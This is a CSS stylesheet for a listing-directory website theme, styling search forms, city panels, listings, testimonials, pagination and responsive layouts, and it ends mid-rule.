.intro_search_parent .select2-selection.select2-selection--single {



	background-color: transparent;



	border: solid 2px #fff;



	font-size: 16px;



}



.intro_search .intro_search_content {



	position: absolute;



	top: 50%;



	width: 100%;



	transform: translateY(-50%);



	-moz-transform: translateY(-50%);



	-o-transform: translateY(-50%);



	-webkit-transform: translateY(-50%);



	text-align: center;



}



#intro_map .intro_search .search_form {



	position: static;



	top: auto;



	width: 100%;



	left: auto;



	right:auto;



	bottom:auto;



	background:none;



	padding:30px;



	margin:0px;



	box-shadow:none;



	float:left;



	width:100%;



}



.intro_search .search_form .form-control {



	border:2px solid #fff;



	background:none;



	border-radius:0px;



	color:#fff;



}



 .intro_search .search_form .form-control::-moz-placeholder {



 color: #fff;



 opacity: 1;



}



 .intro_search .search_form .form-control:-ms-input-placeholder {



 color: #fff;



}



 .intro_search .search_form .form-control::-webkit-input-placeholder {



 color: #fff;



}



#intro_map .intro_search .search_form .select::after {



	color: #fff;



	right: 15px;



}



.intro_search .search_form .form-control option {



	color:#333;



}



#intro_map .intro_search .search_form .form-group {



	width:100%;



	margin-bottom:20px;



}



#intro_map .intro_search .search_form .form-group.search_btn {



	width:100%;



	margin-bottom:0px;



}



#intro_map .intro_search .search_form .form-group .btn {



	border-radius:0px;



}



/*============================















	7.3 How It Work















======================================*/















.work_step {



	text-align:center;



}



.work_step figure {



	margin-bottom:20px;



}



/*============================















	7.4 Popular City















======================================*/















.city_panel {



	background:#ebebeb;



	float:left;



	width:100%;



	height: 262px;



	overflow: hidden;



	margin-bottom:30px;



	transition-duration: 0.5s;



	-moz-transition-duration: 0.5s;



	-o-transition-duration: 0.5s;



	-webkit-transition-duration: 0.5s;



	-ms-transition-duration: 0.5s;



	position: relative;



}



.popular_city .btn {



	border-radius:0px;



}



.city_panel .city_content {



	float:left;



	padding:30px;



	position:relative;



	width:50%;



	text-align:center;



}



.city_panel .city_content:after {



	width: 0;



	height: 0;



	border-top: 20px solid transparent;



	border-bottom: 20px solid transparent;



	border-left: 20px solid #ebebeb;



	position: absolute;



	right: -15px;



	top: 50%;



	content: "";



	z-index: 5;



	margin-top: -20px;



}



.city_panel .city_content.col-md-pull-0:after {



	display:none;



}



.city_panel .city_content.col-md-pull-0:before {



	width: 0;



	height: 0;



	border-top: 20px solid transparent;



	border-bottom: 20px solid transparent;



	border-right: 20px solid #ebebeb;



	position: absolute;



	left: -15px;



	top: 50%;



	content: "";



	z-index: 5;



	margin-top: -20px;



}



.city_panel .city_content i {



	color:#38ccff;



	width:40px;



	height:40px;



	border-radius:100%;



	border:solid 2px #38ccff;



	text-align:center;



	line-height:36px;



	margin: 15px 0px;



	font-size: 20px;



}



.city_panel .city_picture {



	float:left;



	position:relative;



	width:50%;



	background:#ccc;



	max-width: 300px;



	height: 262px;



	position: relative;



	overflow: hidden;



	text-align: center;



	background-position: center center;



	background-repeat:no-repeat;



}



.city_panel:hover {



	box-shadow:0px 0px 5px #ccc;



}



.city_panel .city_picture:before {



	background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) -30%, rgba(0, 0, 0, 0.6) 70%) repeat scroll 0 0;



	content: "";



	height: 100%;



	left: 0;



	opacity: 0;



	pointer-events: none;



	position: absolute;



	top: 0;



	transform: translateY(50%);



	-moz-transform: translateY(50%);



	-o-transform: translateY(50%);



	-webkit-transform: translateY(50%);



	-ms-transform: translateY(50%);



	transition: all 0.35s ease 0s;



	-moz-transition: all 0.35s ease 0s;



	-o-transition: all 0.35s ease 0s;



	-webkit-transition: all 0.35s ease 0s;



	-ms-transition: all 0.35s ease 0s;



	width: 100%;



	z-index: 1;



}



.city_panel:hover .city_picture:before {



	opacity:1;



	transform: translateY(0%);



	-moz-transform: translateY(0%);



	-o-transform: translateY(0%);



	-webkit-transform: translateY(0%);



	-ms-transform: translateY(0%);



}



/*============================















	7.5 Recent Listing















======================================*/















.recent_listing_panel {



	border:none;



	border-radius:0px;



	box-shadow:0px 0px 5px #ccc;



	margin:5px;



}



.recent_listing_slider {



}



.recent_listing_panel .listing_info {



	text-align:center;



}



.recent_listing_panel .listing_info .listing_review_info p {



	color: #555;



}



.member_social_info {



	position:absolute;



	top:50%;



	left:0;



	right:0;



	opacity:0;



	width:100%;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	transform:scale(0);



	-moz-transform:scale(0);



	-o-transform:scale(0);



	-webkit-transform:scale(0);



	z-index:5;



}



.member_social_info ul {



	padding:0;



	margin:0 auto;



	position:relative;



	text-align:center;



	top:50%;



	left:-1000px;



	transition-duration:0.5s;



	-moz-transition-duration:0.5s;



	-o-transition-duration:0.5s;



	-webkit-transition-duration:0.5s;



	transform:translateY(-50%);



	-moz-transform:translateY(-50%);



	-o-transform:translateY(-50%);



	-webkit-transform:translateY(-50%);



}



.member_social_info ul li {



	display:inline-block;



	vertical-align:top;



	list-style:none;



	margin:0px;



}



.member_social_info ul li a {



	display:block;



	color:#fff;



	font-size:13px;



	border-radius:0px;



	border:#fff solid 1px;



	text-align:center;



	width:24px;



	height:24px;



	line-height:24px;



	margin:0 1px;



}



.member_social_info ul li a:hover {



	background:#38ccff;



	color:#fff;



	border-color:#38ccff;



}



.member_social_info ul li .fa {



	margin:0 auto;



}



.recent_listing_panel:hover .member_social_info {



	opacity: 1;



	transform: scale(1);



	-moz-transform: scale(1);



	-o-transform: scale(1);



	-webkit-transform: scale(1);



}



.recent_listing_panel:hover .member_social_info ul {



	left:auto;



}



.recent_listing_panel:hover .listing_img:before {



	background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) -20%, rgba(0, 0, 0, 0.6) 70%) repeat scroll 0 0;



}



/*============================















	7.6 Category Timer















======================================*/















.categorie_timer {



	background-image: url(../images/categorie_timer_bg.jpg);



	color:#fff;



}



.timer-panel {



	text-align: center;



	float: left;



	width: 100%;



	position: relative;



	transition-duration:0.5s;



	-moz-transition-duration:0.5s;



	-o-transition-duration:0.5s;



	-webkit-transition-duration:0.5s;



	-ms-transition-duration:0.5s;



}



.timer-panel .fa:before {



	color:#fff;



}



.timer-panel-inner {



	 padding: 0px 30px 30px;



	transition-duration:0.5s;



	-moz-transition-duration:0.5s;



	-o-transition-duration:0.5s;



	-webkit-transition-duration:0.5s;



	-ms-transition-duration:0.5s;



	border:solid 1px transparent;



	margin-top: 0px;



}



.timer-panel:hover .timer-panel-inner {



	background:rgba(56, 204, 255, 0.68);



}



.timer-panel .timer-panel-inner i {



	font-size:60px;



	color:#fff;



	width:130px;



	height:130px;



	border-radius:100%;



	text-align:center;



	border:solid 2px #fff;



	line-height:126px;



}



.timer-panel .timer-panel-inner h1 {



	font-size:60px;



	color:#fff;



	font-weight:600;



}



.timer-panel .timer-panel-inner h6 {



	font-size:24px;



	color:#fff;



	margin:0px;



	text-transform:uppercase;



}



/*============================















	7.7 Client Testimonial















======================================*/















.client_testimonial .section-header {



	padding-bottom:30px;



}



.testimonial_content {



	position:relative;



}



.top_quote,  .bottom_quote {



	position:relative;



	height:70px;



}



.top_quote i, .bottom_quote i {



	position:absolute;



	width:70px;



	height:70px;



	border-radius:100%;



	text-align:center;



	line-height:70px;



	color:#fff;



	font-size:30px;



	background:#38ccff;



}



.top_quote i {



	left:0;



}



.top_quote:before, .bottom_quote:before {



	position:absolute;



	left:0px;



	top:35px;



	background:#38ccff;



	height:5px;



	content:"";



	width:100%;



}



.bottom_quote i {



	left:auto;



	right:0px;



}



.testimonial_inner_content {



	padding:30px 50px;



}



.testimonial_inner_content p {



	font-size:18px;



	font-style:italic;



	color:#333;



}



.author_block {



	margin:0 auto;



	width:40%;



	min-height:70px;



	margin-top:30px;



}



.author_block img {



	width:70px !important;



	height:70px !important;



	border-radius:100% !important;



	float:left;



	margin-right:15px;



	position:relative;



	top:-5px;



}



/*============================















	7.8 Partners















======================================*/































.partners_logo ul {



	padding: 0px;



	margin: 0;



}



.partners_logo ul li {



	float: left;



	list-style: none;



	width: 25%;



	padding: 0 10px 10px 0;



	text-align: center;



	margin:0px;



}



.partners_logo ul li a {



	display: block;



	padding: 30px 20px;



	transition-duration: 0.3s;



	-moz-transition-duration: 0.3s;



	-o-transition-duration: 0.3s;



	-webkit-transition-duration: 0.3s;



	-ms-transition-duration: 0.3s;



	border: #e8e8e8 solid 1px;



}



.partners_logo ul li a img {



	opacity: 0.5;



	transition-duration: 0.3s;



	-moz-transition-duration: 0.3s;



	-o-transition-duration: 0.3s;



	-webkit-transition-duration: 0.3s;



	-ms-transition-duration: 0.3s;



}



.partners_logo ul li a:hover img {



	opacity: 1;



}



.today-timing.clearfix {



	display: none;



}



.uploadimages ul {



	margin-top: 20px;



}



.uploadimages ul li {



	list-style: none;



	display: inline;



	margin-left: 10px;



}



.tandc {



	text-align: left;



}



#term-condition {



	float: left;



	width: auto;



	margin-right: 10px;



	height: auto;



	margin-bottom: 15px;



}



.list-box-listing-content .green {



	background-color: #38ccff;



	font-family: "Open Sans";



	font-weight: 600;



	display: inline-block;



	font-size: 11px !important;



	line-height: 20px;



	color: #fff;



	padding: 0 7px;



	box-sizing: border-box;



	text-align: center;



	min-width: 20px;



	height: 20px;



	letter-spacing: -0.5px;



	text-align: center;



	border-radius: 50px;



	margin-left: 4px;


    cursor: pointer;


}



.profile-packages-section {



	color: #fff;



	padding: 20px;



	border: 1px solid #e8eef1;



	border-radius: 3px;



}



.profile-packages-section h4 {



	margin-top: 0;



	font-weight: 500;



	color:#fff;



}



.profile-packages-section p {



	margin-bottom: 20px;



}



.search-heading-zone {



	position: relative;



	min-height: 80px;



	padding: 30px 22px 21px 76px;



	background-color: #03aee9;



}



.search-heading-zone i {



	position: absolute;



	top: 25px;



	left: 30px;



	font-size: 29px;



	color: #fff;



	opacity: .7;



}



.search-heading-zone .h4 {



	display: block;



	color: #fff;



	font-weight: 500;



	margin: 0;



	font-size: 20px;



}



.listing-widget-sidebar {



	position: relative;



	padding-top: 40px;



}



.result-sorting-wrapper {



	background: #f5f5f5 none repeat scroll 0 0;



	border-bottom: 3px solid #e5e5e5;



	border-left: 4px solid #cecece;



	margin-bottom: 40px;



	overflow: hidden;



	padding: 10px 20px;



}



.sorting-count {



	float: left;



}



.sorting-count p {



	margin-bottom:0px;



}



.result-sorting-by {



	float: right;
	padding-top: 9px;



}



.result-sorting-by p {



	display: inline-block;



	margin: 0 auto;



	color: #222222;



}



.sorting-select {



	margin: 0 auto;



	padding-left: 10px;



}



.sorting-select .form-control {



	background: #ffffff none repeat scroll 0 0;



	border: 1px solid #dddddd;



	border-radius: 50px;



	color: #555555;



	font-size: 12px;



	height: auto;



	padding: 0 30px 0 12px;



}



#ShortOrder {



	display:inline-block;



}

#ShortEvent {



	display:inline-block;



}



.search-result-listing .show_listing.grid-box-contianer:nth-child(2n+1) {



	clear:left;



}



/* Pagination */



.pagination {



	border-bottom: 1px solid #eee;



	border-top: 1px solid #eee;



	text-align: center;



	padding: 20px 0;



	clear: both;



	display: block;



	overflow: hidden;



}



.pagination span, .pagination a {



	color: #111;



	border: 0;



	font-size: 16px;



	padding: 6px 15px;



	-webkit-transition: background .15s ease-in-out;



	-moz-transition: background .15s ease-in-out;



	-ms-transition: background .15s ease-in-out;



	-o-transition: background .15s ease-in-out;



	transition: background .15s ease-in-out;



}



.pagination a:hover, .pagination .current {



	color:#fff;



	background: #38ccff; /* Pagination background on hover */



}







.search-sidebar {



	display: table;



	width: 100%;



	background: #fff;



	border: 4px solid #38ccff;



	margin:0 auto 20px;



}



.search-sidebar .search-heading-zone {



	background-color: #38ccff;



}



.search-sidebar .listing-widget-sidebar {



	padding: 40px 15px 26px;



	overflow: hidden;



}



.search-sidebar .form-control, .search-sidebar form input, .search-sidebar form textarea, .search-sidebar form select {



	background: #fff none repeat scroll 0 0;



	border:1px solid #dddddd;



}



.search-sidebar #amount {



	padding: 0 3px;



}



.search-sidebar .search-heading-zone {



	padding: 23px 22px 23px 76px;



	min-height:62px;



}



.search-sidebar .search-heading-zone i {



	top: 22px;



	left: 38px;



	font-size: 24px;



}







/*------------------------



	Search-Filter



--------------------------*/



#filter_form2 .btn-block {



	width:100%;	



}



.main_bg {



	background: rgba(255, 255, 255, 0.20);



	padding: 35px 35px 27px;



	box-shadow: rgba(0, 0, 0, 0.1) 0 0 10px;



	margin: 0px auto;



}



#intro_map .main_bg {



	    background: rgba(60, 88, 93, 0.5);



}



#filter_form2 h3 {



	margin:0 auto 20px;



	color:#fff;	



}



#filter_form2 .form-group {



	margin-bottom: 8px;



}



.page-id-162 #filter_form2{



    bottom: 20px;



    left: 0;



    margin: 0 auto;



    max-width: inherit;



    padding: 30px;



    position: absolute;



    right: 0;



    width: 1170px;



    z-index: 5;	



}



form.button-layout .form-group:last-child {



    float: none;



    display: inline-block;



    margin-top: 34px;



}







.button-layout {

	text-align:center;



}







div#filter_form2 {margin-top: 40px;}

.remove-row, .remove-row:hover  {

    height: 49px;

    display: inline-block;

    align-items: center;

    background: #a94442;

    padding: 0 20px;

    color: #fff;

    width: 100%;

    line-height: 49px;

    text-align: center;

}

a#edit_service_add, a#service_add {

    background: #03aee9;

    padding: 10px 20px;

    color: #fff;

}



.servicename {

    margin-bottom: 13px;

    margin-top: 5px;

    font-size: 16px;

    text-transform: capitalize;

}

.serviceprice .paypal-button {

    width: 100px;

    float: right;

}

.serviceprice form input {

    background: transparent;

    height: auto;

    padding: 0;

    width: 100px;

}



.serviceprice form input:focus, .serviceprice form input:active {

border:0;

outline:0;

}



.paypal-button button {

    background: #38ccff !important;

    border: none !important;

    border-radius: 0 !important;

    color: #ffffff !important;

    font-size: 12px !important;

    line-height: 19px !important;

    margin: auto;

    width: 100%;

    padding: 5px 9px !important;

	text-shadow: none !important;

	font-style: normal !important;

	font-family: 'Open Sans', sans-serif !important;

}

.paypal-button button:before,

.paypal-button button:after {

	content:none !important;

}

.paypal-button button:hover, .paypal-button button:focus, .login_book_now:hover, .login_book_now:focus {

    background-color: #03aee9 !important;

}



.login_book_now{

	    background: #38ccff !important;

    border: none !important;

    border-radius: 0 !important;

    color: #ffffff !important;

    font-size: 12px !important;

    line-height: 19px !important;

    margin: auto;

    width: 100%;

    padding: 5px 9px !important;

	text-shadow: none !important;

	font-style: normal !important;

	font-family: 'Open Sans', sans-serif !important;

}





@media (max-width:767px) {

.mobile_comment{
	display:block !important;
}
.desktop_comment{
	display:none;
}	

#nav-detail ul li {
    width: 100% !important;
}
#nav-detail ul {
	display: block !important;
}

.main_bg { padding:20px; }	



#filter_form2 h3 { font-size:26px; }	



form select {



background-position: 97% !important;



}



.view_map {



    bottom: inherit;



    right: 15px;



    top: unset;



}



.style2_header.listing_detail_header {



    padding: 108px 0 39px;



}



.city_panel {



	    height: auto;



}



.listing_header h5 {



    font-size: 28px !important;



}



.city_panel .city_picture {



	width: 100%;



	max-width: 100%;



	background: transparent;



	background-repeat: no-repeat;



	background-position: center;



}



.timer-panel {



	margin-bottom:20px !important;



}



.city_panel .city_content {



	    width: 100%;



}



.city_panel .city_content p:empty {



	display:none;



}



.footer_2 .footer_nav {



    background: transparent;



	padding: 0 25px;



}



.sapertor-line-top:before {



    background-color: #555555;



    content: "";



    display: inline-block;



    height: 2px;



    left: 0;



    top: 16px;



    position: absolute;



    width: 200px;



    right: 0;



    margin: 0 auto;



}



}



















/*============================



7.9 Partners



.footer_contact{



	text-align:center;



}



.footer_contact ul{



	margin:0px;



	padding:0px;















	list-style:none;















}















.footer_contact ul li{















	position:relative;















	padding-bottom:20px;















	color:#fff;















}















.footer_contact ul li i{















	font-size:48px;















	margin-bottom:10px;















}















.footer_contact ul li span{















	font-size:24px;















	display:block;















}















.footer_contact ul li a{















	color:#fff;















}















.footer_contact ul li a:hover{















	color:#38ccff;















}















.clear{ clear:both;}































.pp_pic_holder .pp_top{















	background: #fff;















    border-radius: 8px 8px 0px 0px;















}















































div.dark_rounded .pp_top .pp_left,















div.dark_rounded .pp_top .pp_middle,















div.dark_rounded .pp_top .pp_right,















div.dark_rounded .pp_bottom .pp_left,















div.dark_rounded .pp_bottom .pp_middle,















div.dark_rounded .pp_bottom .pp_right{















	display:none;















}















































div.dark_rounded .pp_content_container .pp_left,















div.dark_rounded .pp_content_container .pp_right{















	background:#fff;















}















































.pp_pic_holder .pp_bottom{















	background: #fff;















    border-radius: 0px 0px 8px 8px;















}















div.dark_rounded .pp_content{















	height:100% !important;















	background:#fff;















}















.error-msg {















    border: solid 1px #a94442;















}















#email_friends_modal .form_message{















	position: absolute;















    right: 15px;















    top: 15px;















	color: #fff;















}















#report_modal .form_message{















	position: absolute;















    right: 15px;















    top: 15px;















	color: #fff;















}































.page-links {















	clear: both;















	margin: 0px 0px 15px 0px;















    padding: 0;















}































.page-links a,















.page-links > span {















	font-size: 16px;















    height: 32px;















    line-height: 32px;















    list-style: outside none none;















    margin: 0 2px;















    text-align: center;















    vertical-align: middle;















    width: 32px;















    border: none;















    background: #38ccff;















    display: inline-block;















    border-radius: 100%;















    color: #fff;















}































.page-links a {















	font-size: 16px;















    height: 32px;















    line-height: 32px;















    list-style: outside none none;















    margin: 0 2px;















    text-align: center;















    vertical-align: middle;















    width: 32px;















	border:none;















	background:#fff;















	color:#333;















}































.page-links a:hover,















.page-links a:focus {















	color: #fff;















    background: #38ccff;















	border:none;















}































.page-links > .page-links-title {















	background: none;















    border: none;















    width: auto;















    height: auto;















    color: #333;















}















.entry-content blockquote{















	margin-bottom:15px;















}















.over_hidden{







	overflow:hidden;







}























/*.admin-bar #header .affix {















  top: 32px;















}*/















/*============================















	7. Responsive CSS















======================================*/















@media (min-width:992px) and (max-width:1200px) {



h3 {



	font-size: 30px;



}



.submit_listing {



	margin-left: 10px;



}



#banner .search_form,  #intro_map .search_form {



	width: 940px;



}



#intro_map #filter_form2 {



width: 940px;



}



.newsletter_wrap input[type="email"] {



	padding-right: 120px;



}



.form-control, form input, form textarea, form select {



	font-size: 13px;



}



.follow_us ul li a {



	margin: 0 1px 0 0;



}



.owl-nav > div::after {



	font-size: 50px;



	left: -25px;



}



.owl-nav .owl-next::after {



	right: -25px;



}



.cities_list {



	height: 222px;



}



.pricing_header h2 {



	font-size: 33px;



}



.plan_info {



	padding: 20px 15px 40px;



}



.pricing_wrap {



	padding:20px 15px 15px;



}



.footer_bottom p {



	font-size: 15px;



}



.facts_info p span {



	font-size: 50px;



}



.facts_info p {



	font-size: 17px;



}



#inner_banner {



	padding: 160px 0 100px;



}



.office_info_box {



	padding: 30px 15px;



}



.entry-desc h3 {



	font-size: 22px;



}



.widget_title h4 {



	font-size:22px;



}



.entry-content p {



	font-size: 14px;



	line-height: 22px;



}



.listview .listing_img {



	width: 36.5%;



}



.listview .listing_info {



	width: 63.5%;



}



.listview_sidebar .listing_img {



	width: 48%;



}



.listview_sidebar .listing_info {



	padding: 21px 13px 0;



	width: 52%;



}



.listview_sidebar .listing_info .listing_review_info {



	margin-top:10px;



	padding:4px 20px;



}



.listview_sidebar .listing_info .listing_review_info p {



	float: none;



}



.listview_sidebar .listing_info .listing_review_info .listing_map_m {



	float: none;



	margin-top: 5px;



}



.col-md-6.show_listing.grid_col .listing_info .listing_review_info p {



	float:none;



	margin:2px auto;



}



.olomo_sidebar {



	margin-top:0px;



	padding:20px;



}



.listing_action_btn li {



	font-size: 11px;



	margin-right: 5px;



	width: 124px;



}



.listing_detail_header h1 {



	font-size: 40px;



}



.review_wrap {



	padding: 20px 15px;



}



.grid_col .listing_info .listing_review_info p {



	float:none;



	margin:2px auto;



}



}



 @media (min-width:768px) and (max-width:991px) {



h2 {



	font-size: 38px;



}



.timer-panel {



	width: 50% !important;



	margin-bottom:20px !important;



}



.listview_sidebar .listing_img,



.listview_sidebar .listing_info {



    float: none;



    width: 100%;



}



.simple-listing .clearfix {



	display:none;



}



.intro_search {



    width: 47%;



}



.navbar-header {



	float: none;



	text-align: center;



}



.navbar.navbar-default {



	padding: 10px 0;



}



#navigation .nav.navbar-nav li > a, .affix #navigation .nav.navbar-nav li > a {



	padding: 20px 12px;



}



header .navbar-default .navbar-nav li.menu-item-has-children > a {



	padding-right: 26px !important;



}



.submit_listing, .affix .submit_listing {



	margin-left: 10px;



	margin-top: 10px;



}



.logo, .affix .logo {



	margin: 0 0 5px;



}



#banner .search_form {



	width: 720px;



}



#intro_map .search_form {



	width: 100%;



	padding:15px;



}



#intro_map #filter_form2 {



	width: 100%;



	padding:15px;



}



#banner {



	min-height:100% !important;



}



.owl-nav > div::after {



	width:40px;



	height:40px;



	background:#fff;



	font-size:30px;



	text-align:center;



	line-height:40px;



	border:solid 1px #ccc;



	opacity:1;



}



.owl-nav > div::after {



	left: -10px;



}



.owl-nav .owl-next::after {



	right: -10px;



}



.section-header p {



	font-size: 17px;



}



.cities_list {



	max-width: inherit;



}



.icon_div {



	top: 18px;



}



.footer_2 .follow_us, .footer_2 .footer_bottom p {



	text-align: center;



}



#inner_banner {



	padding: 170px 0 90px;



}



.facts_info {



	margin: 0 auto 40px;



	width: 50%;



}



.facts_info p span {



	font-size: 60px;



}



.partner_logo {



	padding: 10px;



	width: 50%;



}



.how_it_work_info {



	padding: 0 0 30px 70px;



}



.how_it_work_info h3 {



	font-size: 26px;



}



.how_it_work_info p {



	font-size: 15px;



	line-height: 25px;



}



.step_n {



	font-size: 60px;



	top: -18px;



}



.sub_heading p {



	font-size: 25px;



}



.listview .listing_img {



	width: 47%;



}



.listview .listing_info {



	width: 53%;



}



.olomo_sidebar {



	margin-top:0px;



}



.style2_header .pricing_info {



	padding-bottom: 0;



	text-align: left;



}



.listing_detail_2 .listing_action_btn ul li {



	font-size: 14px;



	letter-spacing: 0;



	margin-right: 1%;



	width: 24.2%;



}



.listing_detail_2 .listing_action_btn ul li a {



	padding: 10px;



}



.listing_detail_2 .listing_action_btn .fa {



	font-size: 15px;



}



.search_wrap .form-group, .search_wrap .btn_group {



	width: 100%;



	margin:0 auto 15px;



}



#olomo_with_map .search_wrap .form-group {



	width: 40%;



}



#olomo_with_map .search_wrap .form-group.search_btn {



	width: 20%;



}



.olomo_map {



	height: 100px;



	position: relative;



	width: 100%;



	top:0px;



}



.sidemap-fixed {



	position: relative;



	right: 0;



	width: 100%;



	top:0px;



}



#olomo_with_map, .listing-with-map-page #footer {



	padding-right:0px;



}



#about_info .white_box {



	width:100%;



}



#olomo_with_map {



	margin-top:130px;



}



.search_wrap .form-control, .search_wrap form select {



	padding:0px 30px;



}



#olomo_with_map .container,  .listing-with-map-page #footer .container {



	padding:0px 15px;



}



.listing_action_btn li:nth-child(2n) {



	margin-right:10px;



}



#intro_map .home {



	/*height:500px !important;*/



	height:594px !important;



}



.steps_wrap {



	text-align: center;



	padding: 40px 15px 30px 15px;



}



.steps_wrap .icon_div {



	left: 50%;



	margin-top: -40px;



	background: #f5f5f5;



	border-radius: 100%;



	width: 80px;



	height: 80px;



	font-size: 40px;



	margin-left: -40px;



	line-height: 76px;



	top: 0px;



}



.steps_wrap .icon_div code {



	padding:0px;



}



.post_wrap {



	margin-bottom:30px !important;



}



.home_map_banner {



	min-height:100% !important;



}



.layout-switcher {



	display:none;



}



.footer_2 .footer_nav ul li:after {



	display:none;



}



.footer_2 .footer_nav ul li {



	padding:0px 10px;



}



.footer_2 .footer_nav ul li a {



	padding-left:0px;



}



.arrow {



	display:block;



	cursor: pointer;



	display: block;



	height: 52px;



	position: absolute;



	right: 0;



	top: 0;



	width: 40px;



	z-index: 1;



}



#olomo_with_map #map {



	height:300px;



	min-height:auto;



}



}



 @media (max-width:767px) {
.rating_style3 {
    margin: 15px auto 10px !important;
}
.style_3_address {
    bottom: 30px !important;
	line-height: 19px;
}	 
.footersection {
	top: 30px !important; 
}	 
.rightcolum6 {
    height: auto !important;
    border-bottom-left-radius: 35%;
    border-top-left-radius: 35%;
    width: 100%;
    float: left;
    margin-top: 36%;
    text-align: center;
}	
.offercircle{
	width: 60% !important;
}
.colum6 {
    padding: 0;
    width: 100%;
    float: left;
}
.popup_headerRight__c4FcP span {
    font-size: 25px;
    position: relative;
    top: -100px !important;
    right: -25px !important;
}
.event_calendar {
    padding: 28px 0 !important;
}

#video-button {
	left:0 !important;
}


.admin-bar {



	margin:0px !important;



}



.intro_map_style2.intro_map-new {



	    min-height: auto !important;



}



.intro_map_style2.intro_map-new .home loading leaflet-container {



	    height: 473px !important;



}



.cities_list {



    background-size: cover !important;



}



#intro_map #amount {



    color: #3c3b3b !important;



}



h1 {



    font-size: 34px !important;



}



h2 {



    font-size: 30px !important;



}



h3 {



    font-size: 28px !important;



}



h5 {



    font-size: 16px !important;



}



#about_info .white_box{



	text-align:center;



}



.arrow {



	display:block;



	cursor: pointer;



	display: block;



	height: 52px;



	position: absolute;



	right: 0;



	top: 0;



	width: 40px;



	z-index: 1;



}



header .navbar-default .navbar-nav li ul.sub-menu {



	height: auto;



	left: 0;



	opacity: 1;



	position: relative;



	top: inherit;



	display:none;



}



header .navbar-default .navbar-nav li ul.sub-menu ul.sub-menu, header .navbar-default .navbar-nav li ul.children ul.sub-menu, header .navbar-default .navbar-nav li ul.sub-menu ul.children, header .navbar-default .navbar-nav li ul.children ul.children {



	box-shadow: none;



	left: inherit;



	right: 0;



	top: 0;



	background: #cbcbcb;



}



h1 {



	font-size: 48px;



}



h2 {



	font-size: 36px;



}



.navbar .navbar-header {



	margin:0 auto;



}



.logo {



	float:left;



}



.navbar-toggle {



	border-radius: 0;



	margin-right: 0;



	margin-top: 24px;





	border:0px;



}



.navbar-default .navbar-toggle .icon-bar {



	background-color:#fff !important;



}



#banner {



	padding: 50px 0 10px;



	min-height: 100% !important



}



#banner .search_form {



	width: 100%;



}



.search_wrap .form-group, .search_wrap .btn_group {



	width: 100%;



	margin:0 auto 15px;



}



#banner .search_form .form-control,  #banner .search_form form input,  #banner .search_form form textarea,  #banner .search_form form select,  #intro_map .search_form .form-control,  #intro_map .search_form form input,  #intro_map .search_form form textarea,  #intro_map .search_form form select,  .search_form .form-control,  .search_form form textarea,  .search_form form select,  .search_form form .btn,  .search_wrap .form-group select {



	padding: 0 30px;



	font-size:14px;



	height:55px;



}



#intro_map .search_form {



	left: 0px;



	padding: 15px;



	right: 0px;



}



#banner .search_form,  #intro_map .search_form {



	width:70%;



}



#banner .select2-container .select2-selection--single,  #intro_map .select2-container .select2-selection--single,  .search_form .select2-container .select2-selection--single {



	height:55px;



}



#banner .search_form .form-group,  #intro_map .search_form .form-group {



	padding-right:0px;



	width:100%;



	margin-bottom:10px;



}



#banner .search_form .form-group.search_btn,  #intro_map .search_form .form-group.search_btn {



	width:100%;



	margin:0px;



}



#banner .select::after, #intro_map .select::after,  .search_form .select::after {



	right: 10px;



	top: -5px;



}



#input-dropdown {



	top:56px;



}



#header .container {



	padding:0px 15px;



	margin:0px;



}



#navigation {



	border: 0 none;



	margin: 0;



	text-align: left;



	height: 100% !important;



	position: fixed;



	left: 0px;



	width: 100%;



	background: #000;



	padding: 0px 15px 80px 15px;



	overflow:auto;



}



#navigation .nav.navbar-nav {



	border: 0 none;



	display:block;



	margin: 0;



	padding: 0;



	text-align: left;



}



#navigation .nav.navbar-nav li > a,  .affix #navigation .nav.navbar-nav li > a {



	padding: 18px 0;



}



.submit_listing,  .affix .submit_listing {



	float: none;



	margin: 20px 0 30px;



}



.section-header p {



	font-size: 17px;



	line-height: 28px;



}



.cities_list {



	height: 220px;



	margin: 0 auto 20px;



	max-width: 380px;



}



.form_wrap_m .white_box {



	padding: 15px;



}



.form_wrap_m p {



	font-size: 15px;



}



#popular_listing_slider .owl-nav {



	display:none;



}



.icon_div {



	top: 18px;



}



.footer_2 .follow_us, .footer_2 .footer_bottom p {



	text-align: center;



}



#inner_banner {



	padding: 170px 0 90px;



}



#inner_pages {



	padding: 50px 0;



}



.facts_info {



	margin: 0 auto 40px;



	width: 50%;



}



.facts_info p span {



	font-size: 60px;



}



.partner_logo {



	padding: 10px;



	width: 50%;



}



.how_it_work_info {



	padding: 0 0 0 100px;



}



.step_n {



	font-size: 70px;



	left: 10px;



	top: -20px;



}



.sub_heading p {



	font-size: 25px;



}



.not_found_msg .error_msg_div h2 span {



	font-size: 150px;



	line-height: 140px;



}



.not_found_msg {



	padding: 30px 30px 40px;



}



.share_post a {



	font-size: 14px;



}



.commentlist li img.avatar {



	height: 64px;



	width: 64px;



}



.comment-content, .commentlist .reply {



	margin-left: 90px;



}



.comment ul.children {



	padding-left: 60px;



}



.sidebar .sidebar_widgets {



	margin-left:0px;



}



.listview .listing_img, .listview .listing_info,  .listview_sidebar .listing_img, .listview_sidebar .listing_info {



	width: auto;



	float:none;



}



.listview .listing_info {



	padding:20px 20px 0;



}



.sidebar_widgets {



	margin: 30px auto 0;



}



.olomo_sidebar {



	margin-top:0px;



}



.listing_message .btn {



	padding: 10px 50px;



}



.listing_detail_2 .listing_action_btn ul li {



	font-size: 14px;



	letter-spacing: 0;



	margin-right: 1%;



	width: 24.2%;



}



.listing_detail_2 .listing_action_btn ul li a {



	padding: 10px;



}



.listing_detail_2 .listing_action_btn .fa {



	font-size: 15px;



}



.listing_detail_2 .listing_action_btn ul li {



	font-size: 12px;



}



.listing_detail_2 .listing_action_btn ul li a {



	padding: 10px 0;



}



.style2_header .pricing_info {



	padding-bottom: 0;



	text-align: left;



}



.listing_action_btn li {



	letter-spacing:0px;



	margin-right: 0px;



	width: 100%;



}



.listing_action_btn li:nth-child(2n) {



	margin-right: 0px;



}



.owl-nav > div::after {



	width:40px;



	height:40px;



	background:#fff;



	font-size:30px;



	text-align:center;



	line-height:33px;



	border:solid 1px #ccc;



	opacity:1;



}



.owl-nav > div::after {



	left: -10px;



}



.owl-nav .owl-next::after {



	right: -10px;



}



#olomo_with_map, .listing-with-map-page #footer {



